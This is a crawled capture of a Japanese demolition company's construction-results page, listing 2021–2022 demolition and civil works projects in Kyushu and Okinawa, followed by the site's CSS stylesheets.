class="place">福岡県糟屋郡志免町</dd><dd class="btn"><a href="https://nisiko.jp/results/9119"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年3月1日</dt><dd class="detail">長崎市坂本１丁目解体計画</dd><dd class="place">長崎市</dd><dd class="btn"><a href="https://nisiko.jp/results/9095"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年2月23日</dt><dd class="detail">日伸産業旧対馬営業所様　解体工事</dd><dd class="place">長崎県対馬市</dd><dd class="btn"><a href="https://nisiko.jp/results/9083"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年2月12日</dt><dd class="detail">太宰府市遊技場解体工事</dd><dd class="place">福岡県太宰府市</dd><dd class="btn"><a href="https://nisiko.jp/results/9059"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年2月8日</dt><dd class="detail">(仮称)福岡市中央区浄水通計画　宅地造成工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/9051"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年2月3日</dt><dd class="detail">糟屋郡篠栗町　建物解体工事</dd><dd class="place">福岡県糟屋郡篠栗町</dd><dd class="btn"><a href="https://nisiko.jp/results/9040"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年1月25日</dt><dd class="detail">北九州市小倉北区　ビル解体工事</dd><dd class="place">北九州市小倉北区</dd><dd class="btn"><a href="https://nisiko.jp/results/9037"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年1月12日</dt><dd class="detail">高宮２丁目ビル解体工事</dd><dd class="place">福岡市南区</dd><dd class="btn"><a href="https://nisiko.jp/results/9014"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2021年12月28日</dt><dd class="detail">株式会社ジャパン建材福岡営業所解体・改修工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/8996"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2021年11月12日</dt><dd class="detail">博多区ビル解体工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/8883"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2021年10月15日</dt><dd class="detail">大乗寺本院平成御廟12区（樹木葬２）整備工事</dd><dd class="place">福岡県那珂川市</dd><dd class="btn"><a href="https://nisiko.jp/results/8901"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2021年10月8日</dt><dd class="detail">福岡市博多区　建替え計画解体工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/8869"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2021年10月1日</dt><dd class="detail">福岡市南区解体工事</dd><dd class="place">福岡市南区</dd><dd class="btn"><a href="https://nisiko.jp/results/8861"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2021年9月30日</dt><dd class="detail">旧沖縄県立八重山病院棟解体工事</dd><dd class="place">沖縄県石垣市</dd><dd class="btn"><a href="https://nisiko.jp/results/8892"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2021年7月27日</dt><dd class="detail">太宰府市内解体工事</dd><dd class="place">福岡県太宰府市</dd><dd class="btn"><a href="https://nisiko.jp/results/8761"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2021年7月16日</dt><dd class="detail">汚染土壌処理工事</dd><dd class="place">沖縄県内</dd><dd class="btn"><a href="https://nisiko.jp/results/8753"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2021年6月16日</dt><dd class="detail">平川団地解体工事（２期工事）</dd><dd class="place">福岡市早良区</dd><dd class="btn"><a href="https://nisiko.jp/results/8667"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2021年5月22日</dt><dd class="detail">旧冷泉小学校　基礎撤去工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/8628"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2021年5月6日</dt><dd class="detail">大乗寺本院平成御廟12区（樹木葬２）整備工事</dd><dd class="place">福岡県那珂川市</dd><dd class="btn"><a href="https://nisiko.jp/results/8611"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><!--<p class="clear alright fade"><a href="https://nisiko.jp/results/kaitai/"><img src="https://nisiko.jp/img/common/btn_list.gif" width="72" height="11" alt="一覧はこちら" /></a></p>-->
</div>

</div>

<div id="side">
<h4>施工実績</h4>

<ul id="menu">
<li><a href="https://nisiko.jp/results/">実績一覧</a><img src="https://nisiko.jp/img/results/btn_icon1.gif" width="108" height="56" alt="実績一覧" class="icon" /></li>
<li><a href="https://nisiko.jp/results/kaitai/">解体工事</a><img src="https://nisiko.jp/img/results/btn_icon2.gif" width="108" height="56" alt="解体工事" class="icon" /></li><li><a href="https://nisiko.jp/results/doboku/">土木工事</a><img src="https://nisiko.jp/img/results/btn_icon3.gif" width="108" height="56" alt="土木工事" class="icon" /></li><li><a href="https://nisiko.jp/results/other/">その他実績</a><img src="https://nisiko.jp/img/results/btn_icon4.gif" width="108" height="56" alt="その他実績" class="icon" /></li></ul>

</div>

<ul id="fbnr" class="clearfix clear fade">
<li><a href="https://www.nisiko.jp/care/" target="_blank"><img src="https://nisiko.jp/img/common/bnr_csn.jpg" width="233" height="65" alt="ケアステーションにしこう" /></a></li>
<li><a href="http://www.daiseki-eco.co.jp/" target="_blank"><img src="https://nisiko.jp/img/common/bnr_daiseki.jpg" width="233" height="65" alt="株式会社ダイセキ環境ソリューション" /></a></li>
<li><a href="http://www.masato-eco.co.jp/" target="_blank"><img src="https://nisiko.jp/img/common/bnr_masato.jpg" width="233" height="65" alt="株式会社真人" /></a></li>
<li class="last"><a href="https://nisiko.jp/download/"><img src="https://nisiko.jp/img/common/bnr_dl.jpg" width="233" height="65" alt="請求書ダウンロード" /></a></li>
</ul>

</div>



<!--コンテンツここまで-->
<div id="foot" class="clear">
<div id="footer" class="clearfix">

    <ul class="fmenu">
      <li><a href="https://nisiko.jp/company/">会社概要</a></li>
<li><a href="https://nisiko.jp/download/">請求書ダウンロード</a></li>
      <li><a href="https://nisiko.jp/contact/">お問い合わせ</a></li>
      <li><a href="https://nisiko.jp/policy/">プライバシーポリシー</a></li>
      <li><a href="https://nisiko.jp/sitemap/">サイトマップ</a></li>
    </ul>
    
    <p id="copyright"><span>&copy;</span> 2015 西興</p>
</div>    
</div>
</div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://nisiko.jp/css/common.css
body_size: 1545
content:
@charset "UTF-8";

/*
	Reset
*******************************/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0;}
h1,h2,h3,h4,h5,h6 {font-size:100%;font-weight:normal;}
li {list-style:none;}
img {border:0;}

/* Yahoo UI Font CSS
-----------------------------------------------
Copyright (c) 2008, Yahoo! Inc. All rights reserved.
Code licensed under the BSD License:
http://developer.yahoo.net/yui/license.txt
version: 3.0.0pr2

Font-size Adjustment.
	77% = 10px	|	123.1% = 16px	|	167% = 22px
	85% = 11px	|	131% =  17px	|	174% = 23px 
	93% = 12px	|	138.5% = 18px	|	182% = 24px 
	100% = 13px	|	146.5% = 19px	|	189% = 25px 
	108% = 14px	|	153.9% = 20px	|	197% = 26px 
	116% = 15px	|	161.6% = 21px	| 
----------------------------------------------- */ 
/**
 * Percents could work for IE, but for backCompat purposes, we are using keywords.
 * x-small is for IE6/7 quirks mode.
 * 
 */
 html
{
	filter: expression(document.execCommand("BackgroundImageCache", false, true));
}
body {
	font:13px/1.231 arial,helvetica,clean,sans-serif;

	*font-size:small; /* for IE */*font:x-small;
	background:#FFF;
}
table {font-size:inherit;font:100%;}

/**
 * 99% for safari; 100% is too large
 */
select,input,button,textarea {font:99% arial,helvetica,clean,sans-serif;}

/**
 * Bump up !IE to get to 13px equivalent
 */
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}



/*
	clearfix
*******************************/
.clearfix:after { content: " ";  display: block; visibility: hidden; clear: both; height: 0.1px; font-size: 0.1em; line-height: 0;  }
.clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}
.clearfix {display: block;}
/* End hide from IE-mac */


/*
	replaceImg
*******************************/
.replaceImg { text-indent: -9999px; overflow: hidden; background-repeat: no-repeat;}


/*
	BASE
*******************************/
/*body { font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo,'Hiragino Kaku Gothic Pro',Osaka, "ＭＳ Ｐゴシック", "MS PGothic",sans-serif;}*/

* {
	font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	margin: 0;
	padding: 0;
}

body > #container {
	height: auto;
	background-color: #FFF;	
}
/*dt,dd,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td,a { font-size:93%;}
*/
body * {line-height:1.22em;}

img {
	vertical-align:bottom;
	line-height:0;
	border:none;
}
a {
	outline:none;
}


p,th,td,dt,dd,li,h1,h2,h3,h4,h5,h6 {
	color:#333;
}

a,
a:link,
a:visited {
	color:#333;
	text-decoration:none;
}
a:hover {
	color:#666;
	text-decoration:none;
}

.clear { clear:both;}

/*//////////////////////////////////////////////////////////////////////////*/



/*
	BASE LAYOUT
******************/

#container {
	margin:0;
	padding:0;
}


#head {
	height:90px;
	margin:0 auto;
	padding:0;
	background:url(../img/common/head_bg.jpg) repeat-x bottom;
}
#header {
	width:950px;
	margin:0 auto;
	padding:0;
	position: relative;
}

#main {
	width:950px;
	margin: 0 auto;
	padding: 15px 0 30px 0;
}

#foot {
	height:122px;
	margin:0;
	padding:0;
	background:url(../img/common/foot_bg.gif) repeat-x;
}
#footer {
	width:950px;
	margin:0 auto;
	padding:0;
	position:relative;
}



/*//////////////////////////////////////////////////////////////////////////*/




/*
	Header LAYOUT
******************/

#head h1 {
	margin:0;
	padding:30px 0 0 0;
	width:100px;
	float:left;
}

ul#gmenu {
	width:765px;
	height:53px;
	list-style:none;
	margin:0;
	padding:37px 0 0 0;
	float:right;
}
ul#gmenu li {
	float:left;
	margin:0;
	padding:0;
}

#header p.tel {
	position:absolute;
	top:10px;
	right:5px;
}
#header p.seo {
	position:absolute;
	top:10px;
	right:150px;
	font-size:85%;
	text-align:right;
}

/*//////////////////////////////////////////////////////////////////////////*/


/*
	Contents LAYOUT
******************/

#main ul#fbnr {
	margin:0;
	padding:30px 0 0;
}
#main ul#fbnr li {
	float:left;
	margin:0 6px 0 0;
	padding:0;
}
#main ul#fbnr li.last {
	margin-right:0;
}
	





/*//////////////////////////////////////////////////////////////////////////*/

/*
	Side LAYOUT
******************/




/*//////////////////////////////////////////////////////////////////////////*/



/*
	Footer LAYOUT
******************/

ul.fmenu {
	margin:0;
	padding:10px 0 0 0;
	list-style:none;
}
ul.fmenu li {
	float:left;
	font-size:85%;
	color:#333;
	margin:0 15px 0 0;
	padding:0 0 0 8px;
	text-align:left;
	background:url(../img/common/fallow.gif) no-repeat 0 4px;
}

div#footer p#copyright {
	text-align:right;
	font-size:93%;
	color:#FFF;
	padding:0;
	margin:0;
	position:absolute;
	right:0;
	top:100px;
}
div#footer p#copyright span {
	font-family:Arial, Helvetica, sans-serif;
}


--- FILE ---
content_type: text/css
request_url: https://nisiko.jp/css/sub.css
body_size: 412
content:
@charset "UTF-8";


/*contents*/
div#title {
	width:950px;
	margin:0 0 30px;
	padding:0;
}

h2 {
	float:left;
	text-align:left;
	margin:0 15px 0 0;
	padding:0;
}
p.title {
	float:left;
	text-align:left;
	margin:0;
	padding:35px 0 0 0;
	line-height:13px;	
}

div#navi {
	margin:0 0 30px;
	padding:0;
	font-size:85%;
}

div#contents {
	width:615px;
	float:left;
	margin:0 0 15px;
	padding:0;
}

div#contents h3 {
	margin-bottom: 30px;
	color: #333;
	font-size: 182%;
	font-weight: bold;
	line-height:40px;
	background:url(../img/common/title_bg.gif) no-repeat;
}
div#contents p {
	margin:0 0 15px;
	line-height:180%;
}


/*menu*/
div#side {
	float:right;
	width:305px;
	margin:0;
	padding:0;
	text-align:left;
}

div#side h4 {
	margin-bottom: 30px;
	color: #333;
	font-size: 182%;
	font-weight: bold;
	line-height:40px;
	background:url(../img/common/title_bg2.gif) repeat-x bottom;
}

div#side ul#menu {
	margin:0;
	padding:0;
	list-style:none;
}
div#side ul#menu li {
	width:305px;
	height:64px;
	margin:0;
	padding:0 0 5px;
	display:block;
}
div#side ul#menu li a {
	height:64px;
	line-height:64px;
	margin:0;
	padding:0 0 0 35px;
	background:url(../img/common/sbtn.gif) no-repeat;
	display:block;
	color:#333;
}
div#side ul#menu li a:hover {
	height:64px;
	line-height:64px;
	margin:0;
	padding:0 0 0 35px;
	background:url(../img/common/sbtn_o.gif) no-repeat;
	display:block;
	color:#F30;
}
div#side ul#menu li span {
	height:64px;
	line-height:64px;
	margin:0;
	padding:0 0 0 35px;
	background:url(../img/common/sbtn_o.gif) no-repeat;
	display:block;
	color:#F30;
}

div#side ul#menu li.sub {
	width:auto;
	height:auto;
	margin:0;
	padding:10px 0 0 30px;
}
div#side ul#menu li.sub a {
	height:15px;
	line-height:15px;
	margin:0;
	padding:0 0 0 15px;
	background:url(../img/common/icon_allow.gif) no-repeat 0 4px;
	color:#333;
}

div#side ul#menu li.sub a:hover {
	height:15px;
	line-height:15px;
	margin:0;
	padding:0 0 0 15px;
	background:url(../img/common/icon_allow_o.gif) no-repeat 0 4px;
	color:#F30;
}

div#side ul#menu li.sub span {
	height:15px;
	line-height:15px;
	margin:0;
	padding:0 0 0 15px;
	background:url(../img/common/icon_allow_o.gif) no-repeat 0 4px;
	color:#F30;
}

div#side ul#menu li.slast {
	margin-bottom:30px;
}

.red {
	color:#F00;
	font-weight:bold;
	line-height:180%;
}
.blue {
	color:#06C;
	font-weight:bold;
	line-height:180%;
}
div#contents p.blue2 {
	color:#06C;
	font-weight:bold;
	line-height:180%;
	font-size:123.1%;
}



--- FILE ---
content_type: text/css
request_url: https://nisiko.jp/css/results.css
body_size: 334
content:
@charset "UTF-8";


/*list*/
div#contents h5 {
	margin:0 0 30px;
	padding:0 0 0 15px;
	height:30px;
	line-height:30px;
	font-weight:bold;
	font-size:123.1%;
	background:url(../img/common/title_bg3.gif) no-repeat;
}
div#contents p {
	font-size:108%;
}

div#side ul#menu li {
	position:relative;
}
div#side ul#menu li img.icon {
	position:absolute;
	top:4px;
	right:4px;
}


div.list {
	margin:0 0 30px 5px;
	padding:0;
}
div.list dl {
	width:600px;
	margin:0 0 8px;
	padding:0 0 7px 0;
	border-bottom:1px dashed #CCC;
}
div.list dt {
	width:140px;
	float:left;
	margin-right:15px;
}
div.list dd.detail {
	width:280px;
	float:left;
	margin-right:15px;
}
div.list dd.place {
	width:85px;
	float:left;
	margin-right:15px;
}
div.list dd.btn {
	width:50px;
	float:left;
	margin-right:0px;
}

p.alright {
	padding-top:15px;
	text-align:right;
}

/*detail*/
div.dbox {
	padding:15px;
	background:#E2E2E2;
	margin:0 0 30px;
}

table.bz-table {
	width:580px;

}
table.bz-table th {
	background:#f2f2f2;
	padding:5px 0 5px 0;
	text-align:center;
	width:150px;
}
table.bz-table td {
	background:#fff;
	padding:5px 10px 5px 10px;
	line-height:120%;
}
div#contents table.bz-table td p {
	margin:0;
}


--- FILE ---
content_type: text/css
request_url: https://nisiko.jp/wp/wp-content/themes/nisiko/style.css
body_size: 1037
content:
.alignright {
float:right;
margin:0 0 15px 15px;
}
.alignleft {
float:left;
margin:0 15px 0 15px;
}
.aligncenter {
text-align:center;
}

div#trust-form table {
	width:560px;
	margin:0 auto 30px;
}
div#trust-form th {
	width:150px;
	text-align:left;
}
div#trust-form th,
div#trust-form td {
	padding:10px 0;
	border-bottom:1px dashed #CCC;
}
div#trust-form div.submessage,
div#trust-form div.error {
	font-size:11px;
	font-weight:normal;
	color:#F00;
}
div#trust-form p#confirm-button {
	text-align:center;
}
div#trust-form p#confirm-button input {
	padding:5px 10px;
}

p.isobtn {
	/*padding-top:30px;*/
}
p.isobtn a,
p.isobtn a:link,
p.isobtn a:visited {
	display:inline-block;
	line-height:30px;
	height:30px;
	padding:0 0.3em;
	border:1px solid #CCC;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	font-size:12px;
	margin-right:3px;
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,f1f1f1+50,e1e1e1+51,f6f6f6+100;White+Gloss+%231 */
background: #ffffff; /* Old browsers */
background: -moz-linear-gradient(top,  #ffffff 0%, #f1f1f1 50%, #e1e1e1 51%, #f6f6f6 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #ffffff 0%,#f1f1f1 50%,#e1e1e1 51%,#f6f6f6 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #ffffff 0%,#f1f1f1 50%,#e1e1e1 51%,#f6f6f6 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f6f6f6',GradientType=0 ); /* IE6-9 */

}
p.isobtn a:hover {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#e2e2e2+0,dbdbdb+50,d1d1d1+51,fefefe+100;Grey+Gloss+%231 */
background: #e2e2e2; /* Old browsers */
background: -moz-linear-gradient(top,  #e2e2e2 0%, #dbdbdb 50%, #d1d1d1 51%, #fefefe 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #e2e2e2 0%,#dbdbdb 50%,#d1d1d1 51%,#fefefe 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #e2e2e2 0%,#dbdbdb 50%,#d1d1d1 51%,#fefefe 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#fefefe',GradientType=0 ); /* IE6-9 */

}
p.isobtn a img {
	margin-left:5px;
	position:relative;
	top:-3px;
}

/**safety**/
h4.safety {
	margin:0 0 30px;
	padding:0 0 0 15px;
	height:30px;
	line-height:30px;
	font-weight:bold;
	font-size:123.1%;
	background:url(http://nisiko.jp/img/common/title_bg3.gif) no-repeat;
}
ul.safetybox {

	margin-bottom:45px;
}
ul.safetybox li {
}

ul.safetybox li .img {
	margin-bottom:15px;
}
ul.safetybox li .img img {
	max-width:100%;
	height:auto;
}
ul.safetybox li	dl {
	position:relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-line-pack: center;

	margin:0 0 1em;
	width:100%;
	box-sizing:border-box;
	padding:0 1em 1em;
	border-bottom:2px dotted #cccccc;
	font-size:16px;
}
ul.safetybox li	dl dd:first-child {
	width:100%;
	margin-bottom:.5em;
	font-weight:bold;
}

ul.safetybox li	dl dt {
	width:calc(100% - 71px);
	font-weight:bold;
}
ul.safetybox li:first-child	dl dd:last-child {
	width:70px;
	text-align:right;
}
/*
ul.safetybox li	dl dd:first-child {
	width:12em;
	font-weight:bold;
}

ul.safetybox li	dl dt {
	width:calc(100% - 12em - 71px);
	font-weight:bold;
}*/
ul.safetybox li	dl dd:last-child {
	width:70px;
	text-align:right;
}

#main.kyohokai #contents div,
#main.kyohokai #contents img {
    max-width:100%;
    height:auto;
}